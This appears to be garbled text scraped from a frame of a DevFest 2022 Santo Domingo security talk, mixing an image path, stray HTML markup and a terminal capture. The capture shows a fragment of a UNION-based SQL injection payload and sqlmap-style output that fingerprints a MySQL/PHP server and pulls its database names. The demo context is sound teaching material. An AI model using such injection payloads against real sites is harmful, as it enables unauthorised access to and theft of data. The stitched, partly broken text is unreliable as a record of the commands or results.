 _ngcontent-c48="" class="time talk-ended
_ngcontent-c48="" class="talk-name">...</div>
class="description formatted-html">...</div>
plaintext@assessment: ~/sqli
4c494f5879697a7074666614842637​96d,0x7162707171),NULL,NULL-- -
---
[23:51:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 7.3.33, Apache 2.4.52
back-end DBMS: MySQL >= 5.0.12
[23:51:52] [INFO] fetching database names
[23:51:52] [WARNING] the SQL query provided does not return any output
[23:51:52] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '
--hex'
[23:51:52] [INFO] fetching number of databases
[23:51:52] [INFO] retrieved:
[23:51:52] [WARNING] unexpected HTTP code '302' detected. Will use (extra) validation step in similar cases
[23:51:52] [WARNING] unexpected HTTP code '200' detected. Will use (extra) validation step in similar cases
[23:51:52] [] invalid character detected. retrying..
5
[23:51:52] [INFO] retrieving the length of query output
[23:51:52] [INFO] retrieved: 5
[23:51:53] [INFO] retrieved: mysql
[23:51:53] [INFO] retrieving the length of query output
[23:51:53] [INFO] retrieved: 18
[23:51:53] [INFO] retrieved: information_schema
[23:51:53] [INFO] retrieving the length of query output
[23:51:53] [INFO] retrieved: 18
[23:51:53] [INFO] retrieved: performance_schema
[23:51:53] [INFO] retrieving the length of query output
[23:51:53] [INFO] retrieved: 3
[23:51:53] [INFO] retrieved: sys
[23:51:53] [INFO] retrieving the length of query output
[23:51:53] [INFO] retrieved: 12
[23:51:54] [INFO] retrieved: sq_it_a_____ 5/12 (41%)
[sql] 0:sudo- 1:python3* "assessment" 23:51 13-oct-22
UNAPEC
UNAPEC
Google Developer Groups
devfest 2022
Santo Domingo